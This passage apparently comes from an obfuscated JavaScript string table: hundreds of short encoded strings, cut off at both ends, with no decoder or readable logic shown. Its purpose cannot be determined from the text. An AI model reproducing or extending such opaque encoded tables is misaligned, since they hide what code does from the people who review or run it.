nLWQ8','lGhdSSkbdW','WO/cLSkRBmoz','o8oUjSk1W4q','W4e7s8oTxa','irtcThiY','yumW','W4NcUGLq','W6NcLrbKcq','WQ9ZWOapW6e','mKPDW6tdQq','WO/cJGyjWQi','rCoygCkIya','emkxq8k5WO4','WQnOWPGpW74','ymkGW703W7W','oCo2W6qiWPC','zCoeWRZdHmoh','xSoyh8kPWP8','kaTcW6xdTq','WQfJWP0vW78','WQ1JWO1yWQy','bKxdIY4U','frtdGJ4Z','tSoKF8oeWQS','dJVcQmk3xW','W4JdQSkqWQyS','smofaCkHza','m05uW7/cTW','WOecfmkgza','Emk+W7FdSmkw','WRyNWOjBWQe','W5tdNCkuWOP+','EuvTWRGm','DfP2W68i','W6XDW4S','mqyOsuO','qCkkWRyJW54','EmknWONcM8k/','WPRcImoFW7j4','DGJcTCkHwq','b8kjw8olWOi','W45FamkDoW','W5ldISogW4yO','et/dJ8krW6y','W6ysumkxBG','ASkgkCksWOK','F0COwuW','xSkCxuHf','cSotgSk2mG','l8onFmogWOX9W5e+W4mqWOaH','WQ9tW5rVWR4','W58Et8kDkq','W7b3WOXaWR0','WRlcQCoJW5DP','WOdcICoBW4rG','W7DDW5dcRHi','WPS9WRTyxa','W4GXWRSXqa','WRLoW7Dm','ANlcQf7dLG','cmkCWQ10W4u','WOHtkSotEG','d8odW5mjWRa','W6PhW7RcIru','W5K0W7BcJh4','W6OEW40/W70','CSkXWQpcUCoe','WORcTGrodq','W5GHWRykDq','W6PRcSkTWQK','umk/i8kFWQC','W600WQjgWQO','WPjoW7DgW4S','sKxcGvxdTG','EuvGWRWm','W6BcOr9lpG','WQLZW5beja','fSk2qmkJqa','AmkVkmoLWPy','WPf9W74SxG','BCkxWRWgWP8','rfpdMaddJW','W59qw8kBDW','nmoBW6vFW5q','b8krvCoUkq','yCkXW63cO8ov','W68QW4eiWQS','dsRcGCkcW6a','WQiCW4JcUeW','W69kW6lcKsa','W5WPe8k+gq','WRWWWQK','WQrkW5qXW6e','FGTFW77dOG','iCosWR1aWPi','WQ1rWPaeW6K','CSkEjSksW5W','W589WO1Alq','fmk2rSo2DG','WO7dKu1zW7K','xSkbbGSz','n1iHWQ4w','eSoyxSoTWPy','W4RcJSoTmCkh','W7L9WPBcKv8','y1q+WRS','WRv0gCoukW','W4vYW6ulDG','rCoBtSoQaW','W7zRb8kUWQe','WPVcI8ofWQe4','WPZcGWStWQ0','uLNdP0RcTW','w8oigCoVbq','A0hcUhFdMW','W4pcUJ9PlG','wYTB','W6CnW5GVW73cU8oHWRW','W5i4WRaDoG','W4ZdImkzWOeS','WRjQbCosBa','kYpdPCkKmG','gX3cNgW','WRH3se/cIW','W79EW5SsW68','EKjHeLS','WPVcKLrhWQm','W612W6zmWR8','WOzOWQSgDa','wSoptCoGda','W7Lpa8kmzG','gsLewSkd','hCkusmkKW40','ct57WQ7dUW','fdS3WPJdKW','tCkDWQuSW5O','W4VdIK9hW6u','c0zMW4ddUW','s8kXWPRdRSof','amkCrmo3WOG','umo2ACouW64','W5NdH8kcWQKA','WQjeW5NcSHa','WQxcG8o6W5XQ','WRXDW53cSHO','W5lcO0DCqG','W6OEW7LgDG','cbldQbVdKa','jmonW6vyW5y','WPmSWQWFja','WOFcHCo8W55p','W5pdMCkxWOu5','WOxdHCoSnCkw','vCougCk3kq','WPRdJCo5oSkl','W6BcVSoJW6rV','WRZcJ8oPW4LN','W44HWQSo','rSoPACoDWQS','W6y4umkxBG','tmkuWRjVWOq','W6LhgSkmDq','W4GmWOa1WQu','W6CuWPRcRry','qmoMB8klW64','Emk4WQxdPmkn','WO8/WP9bpG','kCkkWQi','W51HWQddNIO','WQTjzvrh','WPHHWQdcKhO','W50GwSkMbG','hY3cKSkPzq','wmo/fSoLoG','WOqOvSojnG','WRjYWPCuW6m','W6DpW4itWQO','nSkWrCkGaa','WPtdSmo3W6PX','W7dcJs1sjq','qLpdUvNdKa','WPVcR8oCW6nV','vmoef8k9Fq','WPpcGMSphG','hWpcRSkIxq','ldldUmk+','W5BdGmkAW4r8','eCkmsmkIW48','W58NWRahBG','f8krv8o8W5u','wCojbCoXgq','kL8CW6ldPq','WP/cNg4zhW','WOzSWOmSW6e','mvHuW6pdJq','W4bSW67dHdS','qSkRt8kZAG','WOn8WQ9EWPS','W6LtWQZcQ3a','rSo2F8orWQK','WPVcI8ofW65G','WR03WQ7dRbq','WQXzW5BcP1u','WRHiWOa9W6m','W4NcSaPjhG','rwtdGJFdIW','W6O7rSoXtW','zCkkWOBdQmoV','WP89qmoKtq','r8ose8k7tG','WOBdJNKifa','WRS8bLVdHq','qmkbwhnh','WQ0NWRhdUuu','WRLWWRvHWOq','b8knwSkQya','WOlcMr8lWQq','yw3cLvNdOa','EKHXxf8','eCoIbCkZoa','W6XXu8k2WQS','WPJcJXS','W4e6WRi6vq','ndlcVCoOia','yuu9qL4','ws9JWPldJq','uvpdKWxdQG','WPSFt8khlG','WPZcHSklW5Pk','WRuOW6vhWRi','mfLqW7ldQq','gmonWRD7W44','WQW8W7pdRby','kHJcUCkHwq','lJDAWOFdJq','B8oot8oxWPC','htLK','WPT1W75hpq','WRmWvr7cMW','WOVcUCod','W4VcVrfzga','W7OVWQJdTrS','yCkTWRJdRSoE','WPLQWQiMW6S','WRG3he3cLa','WPOcvSojnG','z2VdVWZdNG','W5/cVCopW51P','CCo0m8kprW','W5D/WOLboa','W4i+qmoWEq','W5mmW410W7C','WR8/t8oYWRq','E8o0iCkUuG','nd7dPmoQDa','jmozWQ0aWPK','WQK0beNcMG','WQnZWPSsWQq','WPXvWPO1WRu','qSo/b8oQiW','W6xcN8oTW6rR','CNtcM0JdNa','bCkBwCoWWOa','DXPZxfS','WP/cMbOc','a8k0pmkaW6S','fNzpx8kA','W79PdfxcIq','WPjYqmoZtW','W791sbZdGW','gmkLyCorWRW','ASofzCocW4q','lbe9WQaw','oSofW7COWQy','aWVcKxa7','qmkLW44vW5G','WR9zWPP+WR4','W75IumkHWQS','CSkqjSkCWO8','yCkGWRVdPSoz','W7vRWR7cGwK','WODQW7SSyG','jmoFzSobWOi','aI3dKSoiWQS','W5mNWOO/yW','W4qVrCoRtq','CmoXFSozWQa','ndldPa','WQpcUSoIW4HP','sM44WORdJa','ESkOWRldOSkS','vahcQrxdIa','W7vNxSkXWQS','WQ8iiaDC','WOxcJtaeWQW','DSk9WR7dSSkY','sComemoVgq','W68/WPfmW7q','W63cQCoCW6e','kWNcSCkGsG','tSoMnCoQmq','D08Vqfy','jdRdItFcMq','W7zBW5hcRq','WQ9QW6brWRy','WQnVWO9tWRS','vCoEb8oJza','W6PmBXPC','vmoicmkIW48','gmkLBSoFWRW','W4VdILmoWQS','dmkDtSoYWOa','rszcvCkj','W5q+W794cG','rmkbxK5E','DL5Yqfq','WOXfW5nLW6K','WRnYWPytW7G','nW3cSCkQ','v8ojtSoSkq','h1xdPHpcKW','fbFcIwCQ','W6KvWO4cWQy','a8kLlmkqW64','WP88qmo5qa','WQmOW7bAWQC','W60RWRDx','vJH+WP3cNW','qmouW6yWWPa','hZn5WP/cJa','WRu/WQNdTq4','wgyLWOGo','WPJcNW0uWRe','WO90W69dhq','WOBcIX8','gxqHfSom','WPXDW5jweG','W7S6eSocoG','A3NcMe/cLG','WO12WRC0W54','WO/dSmk1WQuJ','WO1JWRzJhq','xmofwSkJua','W5SMWPfDDa','pmoeW4pdJmoB','W7GsumkxBG','W4y2WOPByW','WPVcRSovW5bn','fIXewmky','kCoXW6iOWRm','WQL2bmosia','W4T4pCkfya','WQzpBHnC','nmkNA8oYW5y','W5ldOeCCrq','nL9yW6pdNW','fSoLb8oJoG','a8o2EmojWQi','W4G7WPaEoW','EfddUWpdQW','WP5WW7DKgq','y2Ozye0','irJdVSoVta','fW/dGJXG','W4BcUHWgsG','BSkfW4yLW6e','W50qWPfhlq','W6ZcRsPRjW','W4OMWR1flW','yw3dJb3dKW','W6yZWPbblG','hXVdMv0/','pZBcICkMBq','et3dGmkhW60','WO9DW4zsWRa','W7f8dSkgWO8','tSkUpCkWW6m','W6b3WPueW6G','wvhdRftdJG','WP7dG8oLz8oc','W4hdMCoaW4z+','AmkRCG','W6fWcCo4W6q','WOrzW5KgW6a','AmkMy8oWWOW','lSofW6udWOi','o8kfzmkFma','q3BcMhFdQa','W6a3W49aW6O','WQrUWOCbW64','pK7dVmk8sa','p8osW60nWOa','vSoEW7SMW48','W6vhW4eiWRW','smkawryo','WQKxWQxdKqO','W5FdPmkvWRqH','uInfuCow','W6WLeaFdNW','fCoFW6e1WOW','WPVdU8ojkSkT','vCotFSo7WPy','qCoicCoSdG','rmoydCoQWPS','aCoOBCocWQK','g8oYrmk5ja','W5iXW7v+eG','kJldSmkMnG','ESk3WQpcRSkx','wNpdObpdJW','W5v+b8oIWQy','CSoJrmoEoW','WPRcP8ksWOWS','W65LwatdImoiWP/dPSoBWONdNCkgW4BdVa','aSkaW7W2W5K','WORdU0uCsG','WOldQCo6kCkM','FL9GWQ0k','n0i5WRyj','WQq9W5rdW6O','WQTEAqjn','umkhqmoHdW','yNFcO8o8yq','WPVdICoTkCoy','D8kjE8o9WPq','W580W7BcKg8','WO/dSmk1WQu/','WPTyW5j8W6S','WR4JuSkjdq','n0HGW4ddHa','kJxdMSkdmq','WOP2W7vzca','td3dJSkzW6y','W4HHW5dcKte','w8kCsN1L','q8oub8o0kq','W58jsCkCna','hWZcIxi/','WP58W4Twna','W688WPfmW7q','WPPjW5rGW7C','W4a8WOOEkG','WQbMWO5gW7u','lSkSA8k9gq','q8kjteDn','WPHPWQaZxa','hJVdKmk+oG','WPVdHCoVFCob','DCkkWPG','zaSrWRhcRa','dmoowKDj','rSooWQO','oc/cJ3yr','dSk+rmkZiG','sCoEe8oSda','W6y+kNtcKCkFW4y','tmkbWQm','W6yKgCoAkq','W7eEWOb+WQ8','CCoNsCoHzq','W5raW6dcRry','W4zThCkiWOG','CSkuWORdKCkv','rmoydCk5W5m','DCkkWPJcN8kv','vCkfsHuM','ea3cVWtdHq','b8kqtmoWWOe','z8kzW5hdHSoA','ELtdMdldUq','sSoHEmoyW7q','WOqdW7tdHcO','l0O9uL8','amkWvCkYlW','W6jkWRLaWQm','W4/dNCkpWOST','WPNdM8oVh8kT','WPpdHCo9y8oO','kMHwW5BdRW','pdVcLfldLa','W7raW5OQWQy','a8oMy8oCWQe','WOVcPCoDWQLV','ku4mWRpdUa','EmkHC8o7WOW','E8ocz8krW5S','W5SHWQTeEa','WQlcV8o3W7bn','W4/cMqXmia','WPP+W6WXda','W48HWR8mia','WQnleCoVgq','qf4sCNm','amoAdCoVWO4','W442WPP2lW','bXRdRmkbW5e','WQPSW7WyWRe','WRu+WRjfWRi','W5xcJmkKy8oO','WRLlzXe','W4jgfCkXWQy','z8kSWRtdT8kl','W6mJumohlW','aIRdHa','W4/cGSoOmSkp','v8oqeCkDFq','bSomdSoKqG','nXfTW7nk','W4HSWQdcKxG','omodW7qnWPG','W5CGxCosqq','W4GNWPyDAa','eJJdISkDW4S','WRaMESkxBG','bW3cOhW/','ACkNAmoY','yCkdBCoMWPu','W5dcNxGFua','W69oWPJcSWu','W50SWQeSBa','WR4kttKh','W7bmW50jWQm','WQFcG8oPW6T5','tdXJCSkA','BCkVASoGWP0','pSkpWQ4bWPK','AvZdUCo0ha','h1JdOGlcGW','etVdKCkzW6G','ASoAW7xcHCkv','umkQWRv6W6G','B8kfW5hdLCoB','WOFdJCoVoCkl','vrZcMN0','WOLEW4q1W4S','l8o5W6xcS8ku','CL9MefG','W4pcTuHqdW','WOjGcSovdq','W6CsWPRdVKS','W7f3rmoIW7u','W5XwtmojiW','WQONWOnrWRS','nqBcHmkBvG','zIjIySkf','eCkQrCkLpG','cCkzx8o+WOy','ymoFESocWOK','W6tcO8oEW79n','WQfQh8ocia','eCk2xCkZCa','WPO1W7VcIgS','WRr2umodjG','W4Hbf8kBCG','ECozW53dG8oA','4OkNpv7cSCkW','lcxdQCkN','WOJcHG4uWRy','W4hcOmoGW7eJ','EvddS8kTsq','W4dcPmoHW6PU','W7SNWOqpW78','DNRcHrddLa','WRHhCZDa','WPrDvmkkkG','iCoEW64j','r8kfpmkFW5u','W6jEW4ihWRy','WPjUcCkIta','WQWCbvdcQG','W4BcIaaFW74','W44kWQODBG','W5OMWPSiEq','W58zamkWda','WPv9hmoslq','i8oTW5yAWR4','eHCbhW','sN7cOfFdUG','CCknASoeWOy','BmkWWPNdSCkp','W7beW4GUWOC','uCoez8ozWPS','v2tdKI7dJq','qmoPBCodWR0','vmoIgSkOyq','W4NcTaTphG','W47dISkc','aJlcGCoBW74','sSoYdCk5W48','W7fAeSkNWQK','W7y6WRtdQKy','D8kfs8ofWOG','WQz1WPSn','W4yCumoxya','k8o3W53cO8oe','vmoqgCk6','W488WRCgDa','dGVdMZ4U','x8kywuvy','W5ddGCklW5S','aSksW6qMW5i','Cu8Wxfm','FvSEWPSS','W6vwW6m0W6tcOmof','W60QW44kW4u','wxW3W4VcGq','q8kdsWTC','WOZdIe8uWRe','W6fCW4RcSHi','xKJdLbhdHq','W5ldJmklWOGH','WP/cP8o0W5DA','W4BcVSoY','fmk+s8kJlW','uCkaWRy','W6XLg8o4W6q','WODYW7aQxa','W407WPa','C8oalCkQCW','4OkZdmkofCk7','v8okaSoVWOy','imolWO/cM8k/','gqz8ebO','W5XUaCo4xq','WPXdW6jyna','W5vzWQdcJxO','asNdSmk8W4C','bCopcCo5bq','D8kxW6ioWPK','tmkbqSoIfq','WQuLuSoFoG','W5uNr8kZsG','WPnCgCotoW','WO9YW54tzq','qmoGzmoFWQi','haT9WOhdPa','ymk0WRxdPSkw','WRf8W4rnW70','gJ3cTwWB','W6TgW5BdVfG','WOzWW7z0','WQONWRjgWQC','CmkiW5/dH8oq','emkXb8kIiG','tSocACorWO8','tCkxWRxdQSkY','psxdSSkLjq','EmkgxLne','jLyKcXO','oCkxW40VW5K','xSkbaarF','WQ4zWPRdRJ8','W4lcVJzVjW','nqddVmkTwq','vCkxW6r9W4m','zN8ACL0','yhdcHqFcMq','ct1ZWRJdLq','F8ozW53dJCob','W6LSW6OeWPy','W5Cqrq','kdVcQ8kKzq','dbTWWOxdSq','W4P1c8kGiG','WQ18WQPJWQC','CftcK1FdMa','ECkcW4lcH8kw','WPddSCksWQyJ','WPWVWQqzia','ACkqWPRcNSkv','amotWQDXWR8','W5qlA8kKmG','fMOlcSkC','WRnxW446','dcxcIeKi','WQnoDbWs','W6TeW5/dOaq','qeNdV1tdLa','WPpcKCkP','W4RcJSo8nmkg','vSoUrmoxWPK','WQnEArTg','wI9nqSow','nKXyW7/cOq','W58sWOKqsW','W7KGWOPHna','naRcTwGw','jmkWvCk7kW','sNhdNGhdMa','WQSQWPCiW6K','WQijWPJcMri','nCkmWQasWPK','W6iXWRSXxa','b8karCo+la','W455WQFdNIu','tSocv8oNiq','cIJcN8o/WQK','fY7dKSopWQy','W600WQzfWQS','W6iuWOfjWQy','WPNcGg0','gq3cNxSS','WQr9W7jbW4S','WRDUWRmsW58','W4BcUGzzrW','saFcQvtcKG','i8knWQaqWPm','kq3cPCkIwq','CbnTWRWr','W5ddM8kcWQil','WPfcomoNca','W71rbmkbWQO','xmovb8o2AG','ymoAW6urWOu','W4FdJmkvWPa','W597W67dHdS','x8oys8o1WOO','qNX6WORdKW','bJldHmkyW6W','vCksW7OH','WOdcICoBW5GI','WQKfWOjGWOu','pSoFzColWPS','imowW7mwWPm','WReoWO5gW68','W47dISkpWO0V','WPSSWRL0dG','W6jhW5qdW7u','WQ8KWO5gW68','bJddGSkhW7a','W53cUCo7W6i','WOpdQCoZlCoa','malcV8kJsq','hSkivuvj','s8khW6eGW5S','WQWxWRJdHd8','rt03WOpdKW','WQnVWOu','jmoFjmkvW4C','W5v1sbZdNW','uSkma8k1W7y','tSk2imkHW7K','W7SvBSkfoW','W5jgg8kUFW','W695WPvnWQm','jCoDzCoyWOO','WOFcQaXgdW','x27dVsBdTW','W6vAW4elW7u','luHAWRZdRW','DmkGW63cO8kg','xSkcse5c','WQznW41W','nIpcRCk9mG','WPJcMGmgWRW','WRPFW5fhW7y','W4LEW5lcLI0','W4C6qCoWtq','W5ddImkcWOKL','W4i3ySkhnG','WRP4cvhcKa','W6vPW5yXWOO','odRcK1tdJW','WR7cSmoOW5bJ','W6X8eCkSWRC','aHRcIMO','tCoVaCoBnW','WQDUsfJcLG','WPlcR8oYW7rH','AhFcTmk6lW','WOrjWP03W7i','wSoYdCk5W48','W5SQfmk8sq','WORcRmoFW4TG','tv/cN3eW','WRGUWQ3dSae','WQnKW79q','gCoaWQbNW5O','WOX0W6KRxa','W68cWO86W6y','x8kVWO/dS8kb','ESk1WRJdSCol','u34aWOWk','W7f3emkNWRa','WPVdJCoYz8oc','xSoBcSoHaW','uCoGFmoCWQ8','jmoFDmohWOq','uYzow8kj','W791se/cIW','WOrMAqvX','WPRdTLXDrW','qtpdGmkhW64','eZFdK8kuW70','WQnOWPOtW7G','fMOlfSom','na3cJCkzDW','WO1ZWQHq','WQv/kSoCbq','yCkfW75TWPu','WO7dQSorjCkk','E0ZdS8oXnG','W45gaSongq','pZVdRSkTbW','W58oumkFoW','W58NWQHgEq','xNZdG8kCW6u','rCoDe8o3bq','WPnYW5eiW6a','WPP0W7DOxa','W7zqWOldOeC','pSklWQ8dW4G','WQW0rKZcKq','WQrXW7TAWR0','W7zgW4O','vCkErSo8jG','x8o9u8kZmG','vfNdUuNcNW','abRdJ8kfja','fbddS8k0W7O','WPnNWQWeFq','uL0fWP4S','rCkAW4KnW40','WPXVW550WRa','WPJcNHylWQa','WPpdIe8jWQq','W4y8W5nrnG','emk6v8k6kW','z0KpreG','WQbMWO5gW6a','rmo/ASoDWQu','W5CegSotna','yue1xHC','FSkGCSozWPe','jSkbzmo9','WOhdUSo5fSk6','W6itWOWdWR0','Cc/dLWJdIq','W5nNWRm','W783b07cMW','WOSyja','vmobgCkVCa','m1u5u08','mY/dRCkTW4a','AMagsfi','t8oGASoeW7q','bSk/BSoYWOy','lv5cWQVcRa','W4HBW4LHW60','qfJcS3BdJW','WPDbhSkmDq','qftcUMxdLG','WQrQW7WpW7m','oCowW6ioWPm','W4/cTWbrdW','W7XDW60oWQO','pGJcUSkRDG','umoCWRT9WPO','W58JW75jDW','W6bZg8kVWQe','WPPwhSkmnG','W58lhSo5EG','j8oyW6Km','g8kZqSoRAa','W5CFu8kCnG','oXf9W6nf','EmkHA8k6WPS','nCkaWO7cOCoe','qmkoWOjpW7O','lqpcJ8k7tG','WRu2cHlcJW','W4BcNNjhtW','yCkfF8o4WO8','erRcJvSY','fW/cIxiN','WOD9W7rJuW','wSozfSoMeG','BGTTWQ0j','r8knuf5j','WPmHWQGona','kuPb','W4JdU8keW7z0','xvZcHNldVq','BSkhFSoxW5i','vmoxhHuM','WPxdLCo/omkU','WOddMSklWOuJ','WPWRWRSHrW','B0uSWOWh','nKv0W5xdLq','zSkTwubH','FviV','W6rSdCo/W6y','rSkCd8kpja','t8oviCobga','l0reW6xcRG','h8o5W7FcO8oe','qmoUACouW6W','smkzkCkAW5e','nZJdJmkFW4m','W70LWOmjW6G','W5LQW6uABG','WQHIWPuoW68','BCoWdmk1W5G','F8kuBhPA','c8kWsCo2ya','WRyUWRZdVXe','W5SGwCoRxa','pwD2W7ldRG','xmofdmoMxq','W5PCW5GUWQu','WOnyWRLgWOu','W61hW53dU1u','cmovhmk4nW','fwdcQ8ovWQK','jmobWQarWOi','fqJdK8k+W5e','CSkdW4xcHCox','yCoJW7FcS8oF','W6vkW7FcJXa','W6TzW53dRHq','W4ldJmkxW5Pk','sCkkWQPPW5G','x8kkW74UWP0','WPz/cq','W5zheG','WP1PW7XDcW','W4XcW6/cQJq','WQu/xSo+WQ0','ufW/WRWV','u8orW44UWOW','WRGTWQ7cOvO','i8owW60h','WP/cHtWtWRC','W4pcRvS2sG','WOpdLIqFaG','C8k+a8kuW5i','k0bdW77dNG','B8kjWOPcW5y','yGDN','W4G8WQOeia','uc7dMCooWQK','W6XSxmoRW6W','tCoqxSkjqa','WQ8iWQ/dLYa','lcpdR8kKEG','k0vcWQNcOG','ymk/W6SCW4C','W4FcUHu','AhddIH/dNq','W7fAbSkYW6y','WO/cGCofW6LC','WQWHevdcMG','yZFdL07dJq','CSoFi8kyW4y','W5LdW4yRWRK','W7fCW48SW6S','WRDeWR9VWOW','WQS5WRtdSLu','CSkWWRNcRSkg','pSkjWP7dL8os','luvwWQVcRa','WP7dG8oLFCoi','CSojWPpdGmot','rSknWQ7dP8o6','bSkrqCo1WOy','W5rbaSkaEq','WPL8W79jfW','W5qZW7tdLcO','C8kjWQHJW4K','WPxcGh4','WO/cR8oeW4nG','W75/W4mIWO4','m1uOsvy','WOtdNmoNpmkB','vSkwW6WaW4u','WRjQW5zQWQW','C8k9WQbcW5y','vSoIBSozWOm','WQijWOtcPb4','aCoAdCoQWPS','WQHRW6y','wmk4Af5j','z8oHECoDWOy','WPldJ8oGomkg','lmokW47cJmko','WOpdPSoYhmkQ','xfNdPrpdIq','yumSxfS','WQ5wWQqyW40','xSobdq','dCkYg8o5oq','DG/cS8kJuW','W5HvcCot','WO9YWO5spq','a8kDwCoCWOm','D8kjzCkuW5G','WOtdNmoNnmkw','WPTYWOnzWP4','mdldO8kHoa','WRrIWOywW60','gd9YWOpdJG','W7VcVHnOmW','WO9YW4iCpq','ie9yW7/dQW','etnKWP8','WO/cJX1kWRC','W6LRxmoIWQ0','F8o6j8k4wa','W6j3bv3cJq','pZxcKvhdNa','WQ9sWOuPW4e','zCoEW5/dG8oz','W685W75aWQW','imoqWQ4lWPu','W5mQqmoRwW','emoAdCoPWOm','W7HGW5hcTZq','W45MWQy','qJPydmod','WP7dLcOoca','EvdcTCkIwW','lbeVWQax','me5cW6u','uSozwSkJuq','WRrBa8oNgW','W5FcJmkRyCon','WQ0XWQ8','EuZdVmoVha','uZXkF8kN','W4CLWRivW7m','WPBcM0efoq','W5BcVmoWWRGH','EuZdVmoVaa','WQTJWPjeWQm','WQLfBvTl','iZBcTw0t','r8oiWQPXWR8','W5XJrCo7tG','W7nbW5WcWQO','WR5qW5nMWQe','W7L+W73cVfG','W63cMtrzda','W68LebZdJG','x8kFWQnuW4u','hW3dI8keaW','WOJdJcOsda','oI7cQ0Oq','xL/dVX3dKG','WRpcQuivja','WPrQW6DhW7m','WQjOW5fAWR8','WPzlumklyq','WR4QWRZdMsa','W5FcKmoImmkf','W6TRoSkNWQi','WRvScCoBkW','ECkUWOxdKmoT','W5H1W6CyBW','W7qQWODBWQe','W4fBW6ZcKtG','emkmxCoQW5u','W58trW','ChRcHq','W6DkW5pcPrm','W4xcTWfzga','amk1vComWRW','umoyeCk6yq','WPddUWDqbq','W4GXWRSXxa','WQajW4JcRby','W5ftd8kuWOe','u8olxmo1WRC','WPRcOmoTWR4J','WOhcPmkDW6PP','cMvBcmoM','W7zXWRtdSr8','FMmOWQWC','W79Rm8keWRi','vCkxW78SWPi','WP/cGN8ica','W57cQrbzsa','vvdcTx7cNq','WQhcPmogW6DG','WRrnW5m/W6G','WQvSW5KxW4C','WRbDW4u2W6a','tmo5gmk2xa','fNOqfSkp','ESkAn8oAW4y','W60LWRivW7m','u8oigCkRna','W6KMESkxBG','WOSqt8oylSoQW6OTtCktW7Pi','sCkrxCkOFa','WR3cOI0dWPq','lGzFWRVdPW','fmkafSk7W5e','EmknWOVcHCo2','n8oNW53cO8oe','WQH3WR9hWRi','pSoFECktW50','WPtdJ8oOzSoc','qZ3dJSkBW60','WOpcNMyDfa','aSotWQHVWPu','BqayWRRcPq','W6aOW4PQWQW','sSkRCmobWQe','C8k/W6qCW5y','WRnZWO0mW6K','WR5hWQC+ea','wSoPACknW6W','WQiJumoriq','oLhdVSkNsa','WPrnWROrW7O','W6nBW40sWQa','vmkSACo2WQW','y3ZcMrddJq','W6OAo1ro','jSoeW47cLCof','W5O8WOPbia','ebZdLmk9W6S','WRHNW51GWQq','W7fWda','m0q9u1e','ndldPSk+Bq','s8oBoSoOkW','WRSiWOtdJqW','WOlcICkiWPa5','EmozW53dKCoq','W7eaW4euW68','W4VcUCoMW7vV','WRT4WOHz','cZLNWOFdGa','umokg8kGW5NdVXtdKSo3e8kqeN4','w8kmWQldRCk0','W4uiqSkalG','hZTBWONdPW','WOrTW7bsWRi','W6b0W6qpWQ4','W4isC8khka','W5ZcUSoiWR0U','WR0SWRJdRWS','zwxcH1hdGa','4OokdokcGUkaT+kcPW','fSkrq8o+','BCkxWQbcW5y','WQuWuHZdJG','CSojWPBdKCoq','WOFcPCotW6LH','w1pdVGdcKa','WQXRW5qcW6K','WPVcMaatWQO','W4BcL8o+W6Pr','WRT+WO5zW7u','WPrbi8obbW','DNdcM0tcMq','W4hdJSkjWOeL','jhBcM1ZdIG','WRWYW73dRWW','vL/dMt5I','bbVcNgXu','xYvf','W7eEWOahW6O','W4VcTCo3W7a','WOf/W7W','W4FdNmoZFCot','CmoslmkdW5e','WORcMH8lWRW','W6PXg8o5W6y','WRDIWPytW6u','u1pdPLVdNG','W7DkomkFDW','umkIWPb3W4y','uCkQWQHRW4e','BmojsSoAWQW','W59NWRpcKgi','prldRmkVoG','WR9IW7TBW74','eComhaSm','emk2qmk+pG','pCocW7rcWP8','WRTVWPLaW6a','DCkKW7W3W5y','w2SqDNG','WOfpW497W7y','z37cKLNcMW','W5BdIb8iWRy','ma/dLCk/W78','qSklvCo/mq','ecRdMmkzW6W','WOz2W4rYeW','c8k8smk4oq','xCkjWOv5W4y','WPGCFmojnG','BSkNWOZdTCoG','W5aIrSo9qW','WOXfW5n2W6O','WQntW5mDW6C','W6mKWRbzdq','bMpcG8krW6a','atJdTCk4DW','E8kTWQq','WRH1W6jJWOu','DMBdML7dLq','fmkoAmksia','W57cOHvz','dCkqW6CJW5O','vSk2W7a/WPC','lW3cSmk6wq','W458WPlcH2m','W5qyvSkBCW','fZVdKSkb','WRTFzqzr','W5HMWQBcGg8','ECk4WQpdQSks','WO8WWP9qmG','df10W5xdRW','WQzTWOLaW7u','W5q2umoKqq','pmkgWPVdJa','WONcVGCvWP8','W59XpmkjWRm','FKCUv1m','WORdQ14Ccq','WPxdSmoNW6bV','W5OCqSkwnG','sSkbWRbRW4i','W5NdV8oaW743','WPX4W7r/','W4Txh8kkFq','W6n5fmkXWQK','WR5WW7bbWR8','wtf2WPNdHG','WO9gW6HPfW','F8kpnCkBW40','tCoqbCoUbq','WOFcGWThWQe','nXfTW69f','Ed7dRSk8nG','WRL9W6LqW6W','xNZdLSkCW60','zHvYW6pdQq','W6XqW4lcOIq','WPhdUWntba','q8obtKPi','W4P7WQ3cOKe','lvTuWR/dRW','W4STWQahiq','wWLAESkR','WPzDamotEG','WPyAqCkdya','W7fTf8kV','WR41a8oFlW','WQKEWPfSW78','lSoyW64rWOi','W48HWReaDq','Cmk0WRldRCkq','W5ddNdOmfq','lrxcSmkQaq','W4JcT8oWW7C','WOTFvmkwiG','q8k1W5KHW7a','WQLQfmospa','emkbqCo8W5i','wxrJWPNdLa','zwdcG1xdLW','tSkwWRvTW5e','hmoTW6uLWQi','CKeUvv8','obZcRmkJrq','W59id8kcya','WQv1WOypW74','WR3cVLSWca','CCkWpmkBW7K','q8knuK9d','W4L5WRJcJx4','W4GCWPS1W6y','W6jAW5CkWQO','tmkgWR3dTCoT','s8o3ACow','WOfzW5mVWQu','qCk8rmk1Cq','WQjRWPntWQy','WRGjW5BcRXK','WRqGhNdcRa','WQjRW6yyWQa','W5JcUSoiWQy9','WRTVWPLaWOW','W5NdOuOtaW','hCkrg8kHzW','W4VdJCkRnCkq','W7myFSovqW','qmopWQpcJSkv','AWVcSmkIvq','W6f7f8kSWQm','WQJcGGOeWQ4','uCojWQDGW5W','kqFcICkFrq','WPXjW4rAW7u','WOBcIfOkiW','W4yKW55qnq','xCoDbmk0EG','BSoxDmoQWRO','qSkyruDj','af/cIMON','W4Lldmkmla','WO/cOSoWW6e4','W7TnW4XiWR8','wcvfuW','W6XXu8kGWQS','mX/dICkGW6C','j8oHySo8WO4','ESkcWQVdHSoG','W6L+cSkRWRi','WODLW69+eq','hmo5WQHVWPu','WQHSxCoejW','DKf2W61B','Emk8y8o0WOW','tSoiwSkJvq','atFdJCkzW6a','W4yXWPfDkG','q8kgWRzJ','gWZcUNy7','W5ZcOSo0W6fo','ySoEW60fW5G','WPhdUWHDga','WRC5WOldRbC','WQS6o0JcJq','bdPtdCom','ENFcR8o0xq','WPOPW7tdMcu','x8oAdCk2W5e','Bw/cKGFcMq','FKugyw0','W5ZcJIH2aa','W5mZWQuBxa','W4hcO8oHW7D2','W6Okifqi','DGJcTCk5aG','WOzOW7DzAG','W5HSWRJdMGa','xSoyh8kSWP8','jdBdHW3cJG','lqNcR8k7','WQ1Vse7cMG','bCoAW6GVWOa','W55BimkSEq','WQjoW4W3W7S','WOecfmkgBG','k3FdOCkKmW','hmkrgmkVEW','W7eEWOb+WRm','WR08bLG','u8kdue8x','WOHUgmkTwa','tmkIWQznW5q','W4e6umoYtq','WQqOrL/cKa','W58FvmkeDW','WOxcJtabWQW','u0JdPaBcLq','W4WMWPfbCq','W5DXa8klEW','ANRdGZhdTq','W5RdV8oaW743','dKJdRGBdKa','WPlcL8kPy8oE','WQLBfSoGja','s8kiW6yUW58','W5XVW5XwkW','gMe1WOpdLq','W4vLW7/cOHy','4OoIj+kdLUkbGUkcRG','W58RW7tcL34','nqZdR8k5W4i','WQdcKXykWOe','t8kaWRjVW5y','W4erWPL0oG','vSkkW7GQWOG','W6DBW5xcSZq','EKGSru4','kW3cSSkRuW','tSojdSoGfa','WOpcOCogW6P0','qCkgWRiUW58','WQbOur5S','AX18vfm','pvyYvX